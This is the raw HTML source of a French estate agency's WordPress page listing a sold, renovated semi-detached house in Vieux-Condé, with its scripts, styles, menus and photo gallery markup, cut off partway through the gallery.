<link rel='stylesheet' id='es-native-magnific-css' href='https://www.limmobiliare.fr/wp-content/themes/est-native/assets/js/vendor/magnific-popup/dist/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='es-native-style-css' href='https://www.limmobiliare.fr/wp-content/themes/est-native/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='es-native-awesome-css' href='https://www.limmobiliare.fr/wp-content/themes/est-native/assets/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/plugins/estatik/includes/classes/framework/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="es-datetime-picker-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/plugins/estatik/common/select2/select2.full.min.js?ver=4.2.0" id="es-select2-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="es-framework-js-extra">
/* <![CDATA[ */
var Es_Framework = {"nonces":{"attachment_save_caption_nonce":"d6fb626b96"},"tr":{"add_caption":"Ajouter une l\u00e9gende\n","failed":"\u00c9chou\u00e9"},"ajaxurl":"https://www.limmobiliare.fr/wp-admin/admin-ajax.php"};
//# sourceURL=es-framework-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/plugins/estatik/includes/classes/framework/assets/js/framework.js?ver=6.9" id="es-framework-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/plugins/estatik/public/js/markerclusterer.min.js?ver=4.2.0" id="es-googlemap-clusters-api-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAXKuGRIjumOglZWZWyl2ovJ8hbjVU_DQw&amp;libraries=places%2Cmarker&amp;callback=Function.prototype&amp;language=fr_FR&amp;ver=6.9" id="es-googlemap-api-js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js?ver=6.9" id="es-share-script-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/plugins/estatik/common/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.0" id="es-magnific-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/plugins/estatik/common/slick/slick-fixed.min.js?ver=4.2.0" id="es-slick-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/plugins/estatik/public/js/gm-popup.min.js?ver=4.2.0" id="es-googlemap-popup-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="es-frontend-js-extra">
/* <![CDATA[ */
var Estatik = {"tr":{"close":"Fermer","unknown_error":"Quelque chose ne va pas. Veuillez contacter l'assistance.\n","remove_saved_property":"Supprimer cette maison des enregistrements\u00a0?\n","got_it":"J'ai compris","delete_homes":"Supprimer %s\u00a0maisons de vos annonces\u00a0?","delete_homes_btn":"Supprimer des maisons","cancel":"Annuler","remove":"Retirer\n","delete_field":"Voulez-vous vraiment supprimer le champ %s\u00a0?","delete_section":"Are you sure you want to delete %s section?","set_pin":"Modifier l'emplacement de la broche","save_pin":"Enregistrer l'emplacement de la broche\n"},"nonce":{"saved_search":"9240c80d63","get_locations":"3abce270d7","delete_property_popup":"d585d8bc97","nonce_locations":"3abce270d7"},"settings":{"ajaxurl":"https://www.limmobiliare.fr/wp-admin/admin-ajax.php","recaptcha_version":"v3","recaptcha_site_key":"6LeffakZAAAAAANSWGQqPf0B4sqIv3zOPKEsDxGH","is_cluster_enabled":"1","map_cluster_icon":"cluster2","map_cluster_icons":{"cluster1":"\u003Csvg width=\"44\" height=\"44\" viewBox=\"0 0 44 44\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\u003Ccircle opacity=\"0.25\" cx=\"22\" cy=\"22\" r=\"22\" fill=\"#263238\" data-color/\u003E\n\u003Ccircle cx=\"22\" cy=\"22\" r=\"16\" fill=\"#263238\" data-color/\u003E\n{text}\n\u003C/svg\u003E\n","cluster2":"\u003Csvg width=\"44\" height=\"44\" viewBox=\"0 0 44 44\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\u003Cpath class=\"disable_hover\" d=\"M33 24L22 39.5L11 24H33Z\" fill=\"#263238\" data-color/\u003E\n\u003Ccircle cx=\"22\" cy=\"20\" r=\"16\" fill=\"#263238\" data-color/\u003E{text}\n\u003C/svg\u003E\n","cluster3":"\u003Csvg width=\"44\" height=\"44\" viewBox=\"0 0 44 44\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\u003Ccircle cx=\"22\" cy=\"22\" r=\"22\" fill=\"white\"/\u003E\n\u003Ccircle cx=\"22\" cy=\"22\" r=\"20\" fill=\"#263238\" data-color/\u003E\n\u003Ccircle cx=\"22\" cy=\"22\" r=\"16\" fill=\"white\"/\u003E\n{text}\n\u003C/svg\u003E"},"map_cluster_color":"#132bdd","map_marker_color":"#37474f","map_marker_icon":"marker2","map_marker_icons":{"marker1":"\u003Csvg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\u003Cpath data-color fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M12 23.3276L12.6577 22.7533C18.1887 17.9237 21 13.7068 21 10C21 4.75066 16.9029 1 12 1C7.09705 1 3 4.75066 3 10C3 13.7068 5.81131 17.9237 11.3423 22.7533L12 23.3276ZM9 10C9 8.34315 10.3431 7 12 7C13.6569 7 15 8.34315 15 10C15 11.6569 13.6569 13 12 13C10.3431 13 9 11.6569 9 10Z\" fill=\"#263238\"/\u003E\n\u003C/svg\u003E\n","marker2":"\u003Csvg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M12 23.3276L12.6577 22.7533C18.1887 17.9237 21 13.7068 21 10C21 4.75066 16.9029 1 12 1C7.09705 1 3 4.75066 3 10C3 13.7068 5.81131 17.9237 11.3423 22.7533L12 23.3276ZM12 20.6634C7.30661 16.4335 5 12.8492 5 10C5 5.8966 8.16411 3 12 3C15.8359 3 19 5.8966 19 10C19 12.8492 16.6934 16.4335 12 20.6634ZM12 5C14.7614 5 17 7.23858 17 10C17 12.7614 14.7614 15 12 15C9.23858 15 7 12.7614 7 10C7 7.23858 9.23858 5 12 5ZM9 10C9 8.34315 10.3431 7 12 7C13.6569 7 15 8.34315 15 10C15 11.6569 13.6569 13 12 13C10.3431 13 9 11.6569 9 10Z\" fill=\"#37474F\" data-color/\u003E\n\u003C/svg\u003E\n","marker3":"\u003Csvg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M13 11.9V19H11V11.9C8.71776 11.4367 7 9.41896 7 7C7 4.23858 9.23858 2 12 2C14.7614 2 17 4.23858 17 7C17 9.41896 15.2822 11.4367 13 11.9ZM9 14.1573V16.1844C6.06718 16.5505 4 17.3867 4 18C4 18.807 7.57914 20 12 20C16.4209 20 20 18.807 20 18C20 17.3867 17.9328 16.5505 15 16.1844V14.1573C19.0559 14.6017 22 15.9678 22 18C22 20.5068 17.5203 22 12 22C6.47973 22 2 20.5068 2 18C2 15.9678 4.94412 14.6017 9 14.1573ZM15 7C15 8.65685 13.6569 10 12 10C10.3431 10 9 8.65685 9 7C9 5.34315 10.3431 4 12 4C13.6569 4 15 5.34315 15 7Z\" fill=\"#37474F\" data-color/\u003E\n\u003C/svg\u003E\n"},"address_autocomplete_enabled":"1","map_zoom":"12","single_property_map_zoom":"10","responsive_breakpoints":{"listing-item":{"selector":".js-es-listing","breakpoints":{"es-listing--hide-labels":{"max":220}}},"properties-slider":{"selector":".es-properties-slider","breakpoints":{"es-properties-slider--desktop":{"min":960},"es-properties-slider--tablet":{"min":1}}},"listings":{"selector":".es-listings:not(.es-listings--ignore-responsive)","breakpoints":{"es-listings--list":{"min":850},"es-listings--list-sm":{"min":740},"es-listings--grid-6":{"min":1250},"es-listings--grid-5":{"min":1050},"es-listings--grid-4":{"min":850},"es-listings--grid-3":{"min":650},"es-listings--grid-2":{"min":460},"es-listings--grid-1":{"min":1}}},"single-property":{"selector":".js-es-single","breakpoints":{"es-single--xsm":{"min":400},"es-single--sm":{"min":520},"es-single--md":{"min":650},"es-single--lg":{"min":800},"es-single--xl":{"min":1000}}},"single-gallery":{"selector":".js-es-property-gallery","breakpoints":{"es-gallery--xl":{"min":1000},"es-gallery--lg":{"min":800},"es-gallery--md":{"min":600},"es-gallery--sm":{"min":520},"es-gallery--xsm":{"min":1}}},"single-slider":{"selector":".js-es-slider","breakpoints":{"es-slider--xl":{"min":1000},"es-slider--lg":{"min":800},"es-slider--md":{"min":600},"es-slider--sm":{"min":520},"es-slider--xsm":{"min":1}}},"main_search":{"selector":".js-es-search--main","breakpoints":{"es-search--desktop":{"min":500},"es-search--collapsed":{"min":1}}},"simple_search":{"selector":".js-es-search--simple","breakpoints":{"es-search--desktop":{"min":720},"es-search--collapsed":{"min":1}}},"half_map":{"selector":".js-es-properties.es-properties--hfm","breakpoints":{"es-properties--hfm--min-map":{"min":721,"max":1169},"es-properties--hfm--only-map es-properties--hfm--mobile-map":{"max":720,"min":1}}},"listings-navbar":{"selector":".js-es-listings-filter","breakpoints":{"es-listings-filter--tablet":{"min":540,"max":620},"es-listings-filter--mobile":{"min":0,"max":539}}},"profile":{"selector":".js-es-profile","breakpoints":{"es-profile--tablet":{"min":400,"max":719},"es-profile--mobile":{"min":1,"max":399}}}},"listings_offset_corrector":150,"main_color":"#ff9600","search_locations_init_priority":["country","state","province","city"],"request_form_geolocation_enabled":"1","country":"US","grid_layout":"grid-2","currency":"EUR","currency_dec":".","currency_sup":",","currency_position":"after","currency_sign":"\u20ac","map_marker_type":"icon","is_lightbox_disabled":"0","hfm_toggle_sidebar":true,"hfm_toggle_sidebar_selector":"#right-sidebar, #left-sidebar, .sidebar, #sidebar, #secondary, .js-es-hfm-sidebar-toggle","is_rtl":false,"default_lat_lng":["50.451437","3.592938"]},"single":{"control":"\n\u003Cul class=\"js-es-control es-control es-control--es-control--default\"\u003E\n            \u003Cli class=\"es-control__item es-control__item--wishlist\"\u003E\n                            \u003Ca href=\"#\" data-popup-id=\"#es-authentication-popup\" class=\"es-btn__wishlist es-btn es-btn--default es-btn--medium es-btn--icon js-es-popup-link\"\u003E\n                            \u003Cspan class=\"es-icon es-icon_heart\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"es-btn__label\"\u003EEnregistrer\u003C/span\u003E\n            \u003C/a\u003E\n        \u003C/li\u003E\n                \u003Cli class=\"es-control__item es-control__item--sharing\"\u003E\n            \u003Ca href=\"#\" data-popup-id=\"#es-share-popup\" class=\"js-es-popup-link es-btn es-btn--medium es-btn--default es-btn--icon\"\u003E\n                \u003Cspan class=\"es-icon es-icon_sharing\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"es-btn__label\"\u003EPartager\u003C/span\u003E\n            \u003C/a\u003E\n        \u003C/li\u003E\n        \u003C/ul\u003E\n"},"search":{"fields":["address","year_built","year_remodeled","es_feature","es_category","bedrooms","total_rooms","es_amenity","half_baths","floors","es_exterior_material","keywords","floor_level","es_parking","country","price","province","es_rent_period","es_neighborhood","es_floor_covering","bathrooms","es_basement","es_status","area","lot_size","es_type","es_roof","city","postal_code","state","es_label"]}};
//# sourceURL=es-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/plugins/estatik/public/js/public.min.js?ver=4.2.0" id="es-frontend-js"></script>
<script type="text/javascript" src="https://www.limmobiliare.fr/wp-content/plugins/estatik/public/js/ajax-entities.min.js?ver=4.2.0" id="es-properties-js"></script>
<link rel="https://api.w.org/" href="https://www.limmobiliare.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.limmobiliare.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.limmobiliare.fr/property/magnifique-renovation-mitoyenne-2/" />
<link rel='shortlink' href='https://www.limmobiliare.fr/?p=2389' />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"House","name":"Magnifique r\u00e9novation mitoyenne","url":"https://www.limmobiliare.fr/property/magnifique-renovation-mitoyenne-2/","address":"Vieux-Cond\u00e9, France","numberOfBathroomsTotal":"1","numberOfBedrooms":"4","geo":{"@type":"GeoCoordinates","latitude":"3.568612","longitude":"50.458671"},"description":"EN EXCLUSIVITE Magnifique r\u00e9novation mitoyenne en retrait de rue Dans un secteur calme et \u00e0 proximit\u00e9 de la Belgique ! Vous trouverez au rez-de-chauss\u00e9e: un hall d&rsquo;entr\u00e9e spacieux avec WC et placard, un salon et une salle \u00e0 manger ouverte sur une cuisine \u00e9quip\u00e9e moderne, avec un acc\u00e8s \u00e0 l\u2019ext\u00e9rieur donnant vue sur un agr\u00e9able...","image":["https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk.png","https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-scaled.jpg","https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-scaled.jpg","https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-scaled.jpg","https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-scaled.jpg","https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-scaled.jpg","https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-scaled.jpg"]}</script><style>
	.native__color--background,
	.banner-title,
	.native__button:hover,
	.native-login__wrap,
	.es-agent-register__wrap .es-field .es-field__content input[type=submit]:hover,
	.navigate-line__wrapper > .mobile-menu__button,
	.mobile-contact__button,
	.color-bottom-sidebar,
	.native__button--solid,
	.color-bottom-sidebar .widget_es_native_page_teaser_widget a,
	.es-login__wrap,
	.not-found__background .theme-btn:hover,
    .es-single-tabs-wrap ul.es-single-tabs li a:hover,
    .es-single .es-category-items a{
		background-color: #000000;
	}
    .es-single-tabs-wrap ul.es-single-tabs li a{
        border-top: 1px solid #000000;
        border-left:  1px solid #000000;
        border-right:  1px solid #000000;
    }

    .js-es-wishlist-button .fa {
        color:#000000;
    }
	.es-request-widget-wrap input[type=submit]:hover,
	.content-top-sidebar .es-dropdown-wrap ul li:hover{
		background: #000000 !important;
	}
	.es-button.es-button-orange.es-hover-show.es-read,
	.es-search__wrapper:before,
	.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
	.content-top-sidebar .es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover,
	.theme-btn.js-btn-submit:hover{
		background: #000000 !important;
	}
	.native__dark--background,
	.footer__copyright,
	.native-nav-links ul li .page-numbers:hover,
	.widget_categories h2,
	.widget_search{
		background-color: #0c0c0c;
	}
	.main-menu__menu li ul{
		background-color: #0c0c0c;
	}
	@media (max-width: 640px){
		.header__contact-information{
			background-color: #0c0c0c;
		}
	}
	.main-menu__menu a:before,
	.widget_categories .cat-item a:before{
		background: #666666;
	}
	.main-menu__menu li a,
	.header__phone div,
	.footer__copyright,
	.color-bottom-sidebar .widget-title,
	.color-bottom-sidebar h1{
		color:#999999;
	}
	.main-menu ul li:before{
		background: #0c0c0c;
	}
	.article-block__tags a,
	.native__button,
	.content-block__title:hover > span,
	.sidr-class-mobile-menu__button:before,
	.popular-properties__container ul li a,
	.page-numbers,
	.widget_recent_entries ul li a,
	.widget_recent_entries,
	.widget_recent_entries ul,
	.post-search-form__button,
	.native__button--login,
	.es-agent__logout.es-btn.es-btn-orange-bordered,
	.not-found__background .theme-btn{
		color: #000000;
	}
	.es-request-widget-wrap input[type=submit]{
		color: #000000 !important;
	}
	.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner,
	.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner{
		color: #000000 !important;
	}
	.es-search__wrapper.es-search__wrapper--vertical .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover,
	.es-search__wrapper.es-search__wrapper--horizontal .es-search__buttons .es-button__wrap .es-button.es-button-orange-corner:hover{
		color: #000000 !important;
	}
	.native__button,
	.content-block__grid li:hover,
	.footer__socials a:hover,
	.page-numbers{
		border-color: #000000;
	}
	.es-request-widget-wrap input[type=submit],
	.es-agent__logout.es-btn.es-btn-orange-bordered,
	.es-login__wrap .es-submit__wrap .es-btn.es-btn-orange{
		border: 1px solid #000000 !important;
	}
	.native-nav-links ul li .page-numbers:hover,
	.footer__copyright{
		border-color: #0c0c0c;
	}
	.sidr ul li:hover > a,
	.sidr ul li:hover > span, .sidr ul li.active > a,
	.sidr ul li.active > span, .sidr ul li.sidr-class-active > a,
	.sidr ul li.sidr-class-active > span {
		background: #0c0c0c;
		-webkit-box-shadow: 0 0 15px 3px #000000 inset;
		box-shadow: 0 0 15px 3px #000000inset;
		color: #FFFFFF;
	}
	.sidr ul li ul li:hover > a,
	.sidr ul li ul li:hover > span, .sidr ul li ul li.active > a,
	.sidr ul li ul li.active > span, .sidr ul li ul li.sidr-class-active > a,
	.sidr ul li ul li.sidr-class-active > span {
		-webkit-box-shadow: 0 0 15px 3px #000000 inset;
		box-shadow: 0 0 15px 3px #000000 inset;
	}

    .menu-item-has-children > a:first-child:after{
       border-top-color: #999999 !important;
    }
</style>
    <style>
        .navigate-line .header__logo .header__logo-image {
            width: auto;
            height: 100%;
        }
    </style>
    </head>
<body class="wp-singular properties-template-default single single-properties postid-2389 wp-theme-est-native cookies-not-set">
<header class="native__color--background sticky-header">
    <div class="navigate-line ">
		<div class="header__info-wrap">
			<a class="header__logo native__dark--background" href="https://www.limmobiliare.fr">
									<img class="header__logo-image" src="https://www.limmobiliare.fr/wp-content/uploads/2015/04/immobiliare.png"/>
							</a>
            <ul class="header__contact-information">
				                    <li class="header__phone">
                        <div>0327443031 </div>
                    </li>
				            </ul>

		</div>
        <div class="navigate-line__wrapper">
            <a class="mobile-contact__button" href="#"></a>
            <a class="mobile-menu__button menu-button" href="#"></a>
            <nav class="main-menu">
                <div class="menu-main_menu-container"><ul id="menu-main_menu" class="main-menu__menu"><li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1788"><a href="https://estatik.net/product/theme-native/">Bien à vendre</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.limmobiliare.fr/list-view/">Liste des bien à vendre</a></li>
	<li id="menu-item-1782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="https://www.limmobiliare.fr/2-columns/">Recherche avancée</a></li>
</ul>
</li>
<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://www.limmobiliare.fr/nos-honoraires/">Nos honoraires</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://www.limmobiliare.fr/mediation-2/">Médiation</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.limmobiliare.fr/contact-us/">Contactez nous</a></li>
<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://www.limmobiliare.fr/bareme-des-honoraires-de-location-2/">Honoraires de location</a></li>
</ul></div>            </nav>

            <nav class="mobile-menu">
                <a class="mobile-menu__button menu-button" href="#"></a>
                <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="main-menu__menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1788"><a href="https://estatik.net/product/theme-native/">Bien à vendre</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.limmobiliare.fr/list-view/">Liste des bien à vendre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="https://www.limmobiliare.fr/2-columns/">Recherche avancée</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://www.limmobiliare.fr/nos-honoraires/">Nos honoraires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://www.limmobiliare.fr/mediation-2/">Médiation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.limmobiliare.fr/contact-us/">Contactez nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://www.limmobiliare.fr/bareme-des-honoraires-de-location-2/">Honoraires de location</a></li>
</ul></div>                <div class="menu-account_menu-container"><ul id="menu-account_menu" class="navigate-line__login"><li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://www.limmobiliare.fr/login/">Login</a></li>
</ul></div>             </nav>
            <div class="menu-account_menu-container"><ul id="menu-account_menu-1" class="navigate-line__login"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://www.limmobiliare.fr/login/">Login</a></li>
</ul></div>        </div>
    </div>
</header>
<main class="sticky-header-main">
   			<div class="breadcrumbs"><div><span><a href="https://www.limmobiliare.fr/">Accueil
</a></span> &#8594; <span><a href="https://www.limmobiliare.fr//property/">Propriété</a></span> &#8594; <span class="current">Magnifique rénovation mitoyenne</span></div></div>
	<div class="main-block">
    <div class="main-block__wrapper">
                <div class="article-block__container es-single-">
                            <div class='js-es-single es-single es-single--single-tiled-gallery' data-layout="single-tiled-gallery">
	<div class='es-breadcrumbs'><span class='es-breadcrumbs__item es-breadcrumbs__item--title'>Magnifique rénovation mitoyenne</span></div>    <div class="js-es-single-property-layout">
	    <div class="es-gallery js-es-property-gallery">
    <div class="es-gallery__image">
            <ul class="es-badges es-badges--rounded">
                    <li class="es-badge" style="background: #c3ffb8;">
                <a  href="https://www.limmobiliare.fr/es_label/vendu/">VENDU</a></li>
            </ul>
        
<ul class="js-es-control es-control es-control--property-gallery">
            <li class="es-control__item es-control__item--wishlist">
                            <a href="#" data-popup-id="#es-authentication-popup" class="es-btn__wishlist es-btn es-btn--default es-btn--big js-es-popup-link">
                            <span class="es-icon es-icon_heart"></span>
                <span class="es-btn__label">Enregistrer</span>
            </a>
        </li>
                <li class="es-control__item es-control__item--sharing">
            <a href="#" data-popup-id="#es-share-popup" class="js-es-popup-link es-btn es-btn--big es-btn--default ">
                <span class="es-icon es-icon_sharing"></span>
                <span class="es-btn__label">Partager</span>
            </a>
        </li>
        </ul>
                <a href="https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk.png" class="js-es-image" title="">
            <div class="es-gallery__image-background"
                 style="background-image: url('https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk.png'); background-size: cover;">
            </div>
        </a>
            </div>
            <div class="es-gallery__thumbs">
                            <div class="es-gallery__thumb">
                                        <a href="https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-scaled.jpg" class="js-es-image" title="">
                        <div class="es-gallery__thumb-inner" style="background-image: url('https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-300x200.jpg')"></div>
                    </a>
                </div>
                                            <div class="es-gallery__thumb">
                                        <a href="https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-scaled.jpg" class="js-es-image" title="">
                        <div class="es-gallery__thumb-inner" style="background-image: url('https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-300x200.jpg')"></div>
                    </a>
                </div>
                                            <div class="es-gallery__thumb">
                                            <span class="es-gallery__thumb-count heading-font">+3</span>
                                        <a href="https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-scaled.jpg" class="js-es-image" title="">
                        <div class="es-gallery__thumb-inner" style="background-image: url('https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-300x200.jpg')"></div>
                    </a>
                </div>
                                                <a href="https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-scaled.jpg" title="" class="js-es-image es-hidden"></a>
                                                <a href="https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-scaled.jpg" title="" class="js-es-image es-hidden"></a>
                                                <a href="https://www.limmobiliare.fr/wp-content/uploads/2021/05/DSC_0220-scaled.jpg" title="" class="js-es-image es-hidden"></a>
                                                </div>
    </div>
<div class="es-mobile-gallery-wrap">
        <ul class="es-badges es-badges--rounded">
                    <li class="es-badge" style="background: #c3ffb8;">
                <a  href="https://www.limmobiliare.fr/es_label/vendu/">VENDU</a></li>
            </ul>
    
<ul class="js-es-control es-control es-control--mobile-gallery">
            <li class="es-control__item es-control__item--wishlist">
                            <a href="#" data-popup-id="#es-authentication-popup" class="es-btn__wishlist es-btn es-btn--default es-btn--small js-es-popup-link">
                            <span class="es-icon es-icon_heart"></span>
                <span class="es-btn__label">Enregistrer</span>
            </a>
        </li>
                <li class="es-control__item es-control__item--sharing">
            <a href="#" data-popup-id="#es-share-popup" class="js-es-popup-link es-btn es-btn--small es-btn--default ">
                <span class="es-icon es-icon_sharing"></span>
                <span class="es-btn__label">Partager</span>
            </a>
        </li>
        </ul>

    <div class="es-mobile-gallery js-es-mobile-gallery js-es-popup-link" data-popup-id="#es-mobile-gallery-popup">
                                    <img fetchpriority="high" decoding="async" width="300" height="199" src="https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk-300x199.png" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk-300x199.png 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk-768x510.png 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk-160x105.png 160w, https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk-265x176.png 265w, https://www.limmobiliare.fr/wp-content/uploads/2021/06/okk.png 820w" sizes="(max-width: 300px) 100vw, 300px" />                            <img decoding="async" width="300" height="200" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-300x200.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-1024x683.jpg 1024w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-768x512.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-1536x1024.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-2048x1365.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salon-HDR-265x177.jpg 265w" sizes="(max-width: 300px) 100vw, 300px" />                            <img decoding="async" width="300" height="200" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-300x200.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-1024x683.jpg 1024w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-768x512.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-1536x1024.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-2048x1365.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/salle-a-manger-HDR-265x177.jpg 265w" sizes="(max-width: 300px) 100vw, 300px" />                            <img loading="lazy" decoding="async" width="300" height="200" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-300x200.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-1024x683.jpg 1024w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-768x512.jpg 768w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-1536x1024.jpg 1536w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-2048x1365.jpg 2048w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/processed-4-265x177.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            <img loading="lazy" decoding="async" width="300" height="195" src="https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-300x195.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-300x195.jpg 300w, https://www.limmobiliare.fr/wp-content/uploads/2021/05/chb-filles-HDR14-1024x664.jpg 1024w, 